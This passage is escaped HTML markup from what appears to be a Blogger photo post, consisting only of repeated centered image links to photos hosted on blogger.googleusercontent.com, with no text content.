href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVKkSW2TAt-UG4D_9e_rq_kPVWQfGhBBuQpa76hIrH6tweCO19UX4HOOn-dpjQJehIRTOCoLqZhQyfdeZYKel_dpVLTtU1AFiMBF3Ckbzn3Cii1sTDWflDdRhCquYB2wH2gbFpYTyBK7L\/s1600\/NV-TTD-011724-IMG_1298-22.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"881\" data-original-width=\"1200\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVKkSW2TAt-UG4D_9e_rq_kPVWQfGhBBuQpa76hIrH6tweCO19UX4HOOn-dpjQJehIRTOCoLqZhQyfdeZYKel_dpVLTtU1AFiMBF3Ckbzn3Cii1sTDWflDdRhCquYB2wH2gbFpYTyBK7L\/s640\/NV-TTD-011724-IMG_1298-22.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhalYRTnLbb6ZfZY43jpIgHqEV912NO1yp5KjIe8UaOJF2ywfS8ZmFgYHfE2CtSzggss70MR2sAJLcILXzMLKV5SuUxO1kkjb8kSkkVJUKZq4qqt5KmetXmgoXU0tocY_HQ038Id29aisp2\/s1600\/DT-101127-IMG_4813.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhalYRTnLbb6ZfZY43jpIgHqEV912NO1yp5KjIe8UaOJF2ywfS8ZmFgYHfE2CtSzggss70MR2sAJLcILXzMLKV5SuUxO1kkjb8kSkkVJUKZq4qqt5KmetXmgoXU0tocY_HQ038Id29aisp2\/s640\/DT-101127-IMG_4813.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOx5ZO0RA_JaeLYSloAS8kC6X-45YZNWNFnO8vknTC2xYcm9Op1F4eyXFwS3aN_h7aliAfQ3WBM54WjUA5urZXMzLr46uZ25VOu5GEhu-g4aTgUTG7dw594smOavSSnjWjnYjslSxUSl3W\/s1600\/DT-101124-IMG_4775.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOx5ZO0RA_JaeLYSloAS8kC6X-45YZNWNFnO8vknTC2xYcm9Op1F4eyXFwS3aN_h7aliAfQ3WBM54WjUA5urZXMzLr46uZ25VOu5GEhu-g4aTgUTG7dw594smOavSSnjWjnYjslSxUSl3W\/s640\/DT-101124-IMG_4775.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijKawL1XVB0p6xUQK6RFLIBELSTzboT95loYBM7QkyAG7CLcyzGHqekgvpspGd5UkjWxcSQ_Xw89C1jYXfFW6kRHFHmpYfs5aIRpLv1NByZfzgKTCqIxJJIfKjMx-l_Mzm9K_yUN4nd40F\/s1600\/DT-101124-IMG_4780.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijKawL1XVB0p6xUQK6RFLIBELSTzboT95loYBM7QkyAG7CLcyzGHqekgvpspGd5UkjWxcSQ_Xw89C1jYXfFW6kRHFHmpYfs5aIRpLv1NByZfzgKTCqIxJJIfKjMx-l_Mzm9K_yUN4nd40F\/s640\/DT-101124-IMG_4780.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7aRC56wKE0CEw6xHoVkc-pjVdYWskZTawOexXhh1wKk0cLgvd6jWnID_NoCKmmFHunSj8fSPZ40sPwGWhHiqD0AkPOikMe8sUwi0XNrnsJpfIxN2IzLXO-lDinoc0UpLdNX41TtvKSVHe\/s1600\/DT-101128-IMG_4827.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7aRC56wKE0CEw6xHoVkc-pjVdYWskZTawOexXhh1wKk0cLgvd6jWnID_NoCKmmFHunSj8fSPZ40sPwGWhHiqD0AkPOikMe8sUwi0XNrnsJpfIxN2IzLXO-lDinoc0UpLdNX41TtvKSVHe\/s640\/DT-101128-IMG_4827.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglhDjXAZXEuNMtTZj0DkcUtQyQXf_gcOcL00CBKSko34CpAuRMtjo21jMDz4Tjy06b_QtBpbBh2sUQYwDikFiwSK-NrXCZbczMx8j4SeJrMqcL9_Pf1QIXKjkfoGJAUr1ohGhuWmShALUl\/s1600\/DT-101123-IMG_2526.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglhDjXAZXEuNMtTZj0DkcUtQyQXf_gcOcL00CBKSko34CpAuRMtjo21jMDz4Tjy06b_QtBpbBh2sUQYwDikFiwSK-NrXCZbczMx8j4SeJrMqcL9_Pf1QIXKjkfoGJAUr1ohGhuWmShALUl\/s1600\/DT-101123-IMG_2526.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYtsWad0FeSlgmmoAXpQ0aCjzm3L2jeg9UbaXfwhVVFL4OI9rEpytYARrO5bt7qJN-mWUbC7kDbcIxj9Fo6Js9S41l5HB8W4aJCpcd3On1ayncbJQK4Ui3BZ5_6xUqg8Ym0ZfdY_EW_n0-\/s1600\/NV-TTD-011724-IMG_1298-24.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"554\" data-original-width=\"1200\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYtsWad0FeSlgmmoAXpQ0aCjzm3L2jeg9UbaXfwhVVFL4OI9rEpytYARrO5bt7qJN-mWUbC7kDbcIxj9Fo6Js9S41l5HB8W4aJCpcd3On1ayncbJQK4Ui3BZ5_6xUqg8Ym0ZfdY_EW_n0-\/s640\/NV-TTD-011724-IMG_1298-24.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp60CAYE3RGJgpiewodgb76GT5XGEHHlTCyM62u4r619xDoQIXsSkpRxD0yIIq0RIDinBR5VBup0xAT0Vbj5Xj1vmnKaCoQdYdRF62aWWmKjTEecItI_2fmL6dVyw669FQWmAJiFXIvZA4\/s1600\/DT-101133-IMG_2580.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp60CAYE3RGJgpiewodgb76GT5XGEHHlTCyM62u4r619xDoQIXsSkpRxD0yIIq0RIDinBR5VBup0xAT0Vbj5Xj1vmnKaCoQdYdRF62aWWmKjTEecItI_2fmL6dVyw669FQWmAJiFXIvZA4\/s640\/DT-101133-IMG_2580.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizndHBEOz5D4iBQ3yOCtqciIXet2AH6KFjIVO3KHNtqvVUt2lIyzzk9GbzY82fqVWWkVrAfNvBFwUGqOjgzn4z31fjt9QlRMZKbGhKwNXx6UmK7Y4B07WeW8HJaDkZDLJyLVnKW2b5bk4n\/s1600\/DT-101205-IMG_2816.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizndHBEOz5D4iBQ3yOCtqciIXet2AH6KFjIVO3KHNtqvVUt2lIyzzk9GbzY82fqVWWkVrAfNvBFwUGqOjgzn4z31fjt9QlRMZKbGhKwNXx6UmK7Y4B07WeW8HJaDkZDLJyLVnKW2b5bk4n\/s1600\/DT-101205-IMG_2816.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEEIWHBrP_i_iQpa0zh0rFx4iQT62dBXAm1PmCsd1LBhZ1dH5z9ndr32vc2GSUz_7n1_6P72nJNZlKfj3_iGlstxloMss9EAaeGB9c8pVT5FHqNRjnlsiXkNTT9duQo-6xmcDbwSCgnU6K\/s1600\/DT-101149-IMG_2603.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEEIWHBrP_i_iQpa0zh0rFx4iQT62dBXAm1PmCsd1LBhZ1dH5z9ndr32vc2GSUz_7n1_6P72nJNZlKfj3_iGlstxloMss9EAaeGB9c8pVT5FHqNRjnlsiXkNTT9duQo-6xmcDbwSCgnU6K\/s640\/DT-101149-IMG_2603.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSEp7bVKp6NRiBdDn4Z8BH6uJZUqB9Nia0elRXnJPEE_5w0ObIGOSVJP1m-79c6qbdKTMlOopj84QlwVO7dhG-Ws-4knDGFJsZ61DCopbXRJ6svnew_JgMBn7-kdDSiqK5pnQZw1_7Bdwy\/s1600\/DT-101153-IMG_4886.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSEp7bVKp6NRiBdDn4Z8BH6uJZUqB9Nia0elRXnJPEE_5w0ObIGOSVJP1m-79c6qbdKTMlOopj84QlwVO7dhG-Ws-4knDGFJsZ61DCopbXRJ6svnew_JgMBn7-kdDSiqK5pnQZw1_7Bdwy\/s640\/DT-101153-IMG_4886.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibXD4wh-418JOtZ2j0McxMU6FBm3HHD3DWpP5ENkuf0x1khXxrJ0rBXqf_5oKMbTp8YGxZ47Ps80_7Ztkbm0JxgFcoIO2po9su3lu8caBFXx_-BA5tCWnIqNiQ9xtQX8Lbd7QkhqDEIMD4\/s1600\/DT-101153-IMG_2645.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibXD4wh-418JOtZ2j0McxMU6FBm3HHD3DWpP5ENkuf0x1khXxrJ0rBXqf_5oKMbTp8YGxZ47Ps80_7Ztkbm0JxgFcoIO2po9su3lu8caBFXx_-BA5tCWnIqNiQ9xtQX8Lbd7QkhqDEIMD4\/s640\/DT-101153-IMG_2645.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfWlmM8HZ87Z0yVHj9l4_kEp9ba-N-gc2HPnWxwoBpA827nafMK0QtgGXWhHoIJgu5GaB0WNH5GF0daisNFv62Bb1Gn_49ZBObs4zolEZchUJV5AUwKoTS85-eiZ2a9ijE7WTzi289IZ25\/s1600\/DT-101155-IMG_2673.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfWlmM8HZ87Z0yVHj9l4_kEp9ba-N-gc2HPnWxwoBpA827nafMK0QtgGXWhHoIJgu5GaB0WNH5GF0daisNFv62Bb1Gn_49ZBObs4zolEZchUJV5AUwKoTS85-eiZ2a9ijE7WTzi289IZ25\/s640\/DT-101155-IMG_2673.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc5Cd8djEGd91eAE3AcXREBlQh8Jm0BoY6iRiB_NaG42z7T_TqxSS4tbSDrUKSSy305lbd77Wqpek43jz23g2VsYSjBsez73-BpWBiacmYfRujWGf_DTTKvVZTZ2DKpR68XGGOVmNocd9y\/s1600\/DT-101153-IMG_2646.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc5Cd8djEGd91eAE3AcXREBlQh8Jm0BoY6iRiB_NaG42z7T_TqxSS4tbSDrUKSSy305lbd77Wqpek43jz23g2VsYSjBsez73-BpWBiacmYfRujWGf_DTTKvVZTZ2DKpR68XGGOVmNocd9y\/s640\/DT-101153-IMG_2646.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggdG9n-4KJ3C5Z5H4ba12-QSLSinSB4RgbMnhlAHIg9r6Z0l66FRX-jIzG6uL8uQDKxsVzgR3sPBM2W8OUZAo66Qq7fj2QrilBC_tPCGIeqj3BW9dUs6CRoGkCKrYHC5etdblhDeyDrH80\/s1600\/DT-101156-IMG_2707.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggdG9n-4KJ3C5Z5H4ba12-QSLSinSB4RgbMnhlAHIg9r6Z0l66FRX-jIzG6uL8uQDKxsVzgR3sPBM2W8OUZAo66Qq7fj2QrilBC_tPCGIeqj3BW9dUs6CRoGkCKrYHC5etdblhDeyDrH80\/s1600\/DT-101156-IMG_2707.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjMXFHTqwxA1mb6RmqjMAEdqwpdc1u2x8OiXf1AXUjBRp32RAMZUUtrk8wPuzes_WZgQLF7W0y2bdH8m6vlH0CIdOSyzvW9NFmZPL0vsefnt7X14sUjM_wm_CQWhan-1iJ0qFXgrzCSiyM\/s1600\/DT-101202-IMG_2748.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjMXFHTqwxA1mb6RmqjMAEdqwpdc1u2x8OiXf1AXUjBRp32RAMZUUtrk8wPuzes_WZgQLF7W0y2bdH8m6vlH0CIdOSyzvW9NFmZPL0vsefnt7X14sUjM_wm_CQWhan-1iJ0qFXgrzCSiyM\/s640\/DT-101202-IMG_2748.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidQb3Ej_Eeqn82aXJ_uLFVyjlbRnNobLpkX-Kt31tZCzf0qqF4-LAxoqvKlJIfIiQG3SGOjjFeBwfrW4Af2HTXmbV9e0dMtm_YQ5IfjJQYOWoxvCNOqRxwjvgoj7NanZs7atSfvnvUnjtG\/s1600\/DT-101203-IMG_2788.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidQb3Ej_Eeqn82aXJ_uLFVyjlbRnNobLpkX-Kt31tZCzf0qqF4-LAxoqvKlJIfIiQG3SGOjjFeBwfrW4Af2HTXmbV9e0dMtm_YQ5IfjJQYOWoxvCNOqRxwjvgoj7NanZs7atSfvnvUnjtG\/s640\/DT-101203-IMG_2788.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_VoPhC5AqnNfo1_SSYcMgjamMEh_lVwzUR1-Gc9nfSlfjk98AIE7c9mQt8QgBhpa8Yl1p9gQPv3Jjo8hZEfnnORh8ONxqB2XL3MNwXGVgR6h22eKAvITv6kcOpsStkr3wcIzonjIzgpzL\/s1600\/DT-101203-IMG_2793.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_VoPhC5AqnNfo1_SSYcMgjamMEh_lVwzUR1-Gc9nfSlfjk98AIE7c9mQt8QgBhpa8Yl1p9gQPv3Jjo8hZEfnnORh8ONxqB2XL3MNwXGVgR6h22eKAvITv6kcOpsStkr3wcIzonjIzgpzL\/s1600\/DT-101203-IMG_2793.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpNdNuHqqx1g8pIO6sTjmVev0guGdGPYhCjdDYIis9tlP5u9R5iES1DUrSUx2KwqZMHTN_cBXPByfmPRlFkSiZSOA5yEFuoWKUkHSHs_1OGP2TkxDRnTEBwu1aO2xKSUcXWU5fSOJDuXgO\/s1600\/DT-101227-IMG_2839.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpNdNuHqqx1g8pIO6sTjmVev0guGdGPYhCjdDYIis9tlP5u9R5iES1DUrSUx2KwqZMHTN_cBXPByfmPRlFkSiZSOA5yEFuoWKUkHSHs_1OGP2TkxDRnTEBwu1aO2xKSUcXWU5fSOJDuXgO\/s640\/DT-101227-IMG_2839.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHs0ksO6f5b8ZcF1RJJtHycZM5tX2v7j6PFaxitHVOPiObbQDWilfvtAiRGtKUQacwILXz20QCcca0lfw62HcPC6hO6fFprsYTPTtJYCxwo51f4pVIbxE6sifRe6QnpTTIlVGiEuvtQ1XW\/s1600\/DT-101227-IMG_4928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHs0ksO6f5b8ZcF1RJJtHycZM5tX2v7j6PFaxitHVOPiObbQDWilfvtAiRGtKUQacwILXz20QCcca0lfw62HcPC6hO6fFprsYTPTtJYCxwo51f4pVIbxE6sifRe6QnpTTIlVGiEuvtQ1XW\/s640\/DT-101227-IMG_4928.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnrpyIJDwroUoLYe8sPxwYT9yG_AADWQow3vOvBqvL85KMs4KjSDhMyfCsrqaf_jH4aOhK0wClm1XuQ_gBqgvuUp-WKmG8mBAWA_YzXOSddkz8cKI00OUC3qoZBzDyhkTx9ySU64ejiEa5\/s1600\/DT-101231-IMG_4940.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnrpyIJDwroUoLYe8sPxwYT9yG_AADWQow3vOvBqvL85KMs4KjSDhMyfCsrqaf_jH4aOhK0wClm1XuQ_gBqgvuUp-WKmG8mBAWA_YzXOSddkz8cKI00OUC3qoZBzDyhkTx9ySU64ejiEa5\/s640\/DT-101231-IMG_4940.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi64cwv6CN3KLfe3hp3w7E5aI4v03ndVYqo0YIq32pAgYQXYaeut2hyBxvV11eAQ3fY5FJfavUl_t3HO3KGUOsTPfIy3y5UsUlF3VjkogRbvZiuunbumstA4iavNN3XUjLwldpUF9tKlLzj\/s1600\/DT-101446-IMG_4996.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi64cwv6CN3KLfe3hp3w7E5aI4v03ndVYqo0YIq32pAgYQXYaeut2hyBxvV11eAQ3fY5FJfavUl_t3HO3KGUOsTPfIy3y5UsUlF3VjkogRbvZiuunbumstA4iavNN3XUjLwldpUF9tKlLzj\/s640\/DT-101446-IMG_4996.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnegYzydRnX8e5gUci9mAQZg1kKFNxESzUVFPu-fYaAXCA5mZy-xIvWh2zxgZCFlvWZsF2kefbAhlqa_exEONiiYryMmDn1fsvNKE1Kpr58r0aR3cNGMctME8Rol3So-qat8skJtBAI9In\/s1600\/DT-101449-IMG_5000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnegYzydRnX8e5gUci9mAQZg1kKFNxESzUVFPu-fYaAXCA5mZy-xIvWh2zxgZCFlvWZsF2kefbAhlqa_exEONiiYryMmDn1fsvNKE1Kpr58r0aR3cNGMctME8Rol3So-qat8skJtBAI9In\/s640\/DT-101449-IMG_5000.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9Tz_IBksgOwiVN61nZSguauYiFjvl9MWkosJmdrLC5N2KaKL1a6CsUlInWLc_TqtZdPpMRqOLGiUJrXOBkmGic8gDo4xqVM-5iCa22s5IJM6uEVl1lPR4hokDjSjvuPkkqbbBHgAZDYX\/s1600\/DT-101446-IMG_4997.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9Tz_IBksgOwiVN61nZSguauYiFjvl9MWkosJmdrLC5N2KaKL1a6CsUlInWLc_TqtZdPpMRqOLGiUJrXOBkmGic8gDo4xqVM-5iCa22s5IJM6uEVl1lPR4hokDjSjvuPkkqbbBHgAZDYX\/s640\/DT-101446-IMG_4997.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfVGBCzBulAoLP29FWdQ50peuMTXxR9ZnemQQdpCMdGtLF1IBNlDvE-YgxkHPQierNlKZSsBG-RdbbdtCaR_l4XLXCay7-EX4ZMVMuRGyAV7Und1PWB808_MXqdstPD-AKSs9oIOh-XB4F\/s1600\/DT-101451-IMG_2956.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfVGBCzBulAoLP29FWdQ50peuMTXxR9ZnemQQdpCMdGtLF1IBNlDvE-YgxkHPQierNlKZSsBG-RdbbdtCaR_l4XLXCay7-EX4ZMVMuRGyAV7Und1PWB808_MXqdstPD-AKSs9oIOh-XB4F\/s640\/DT-101451-IMG_2956.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 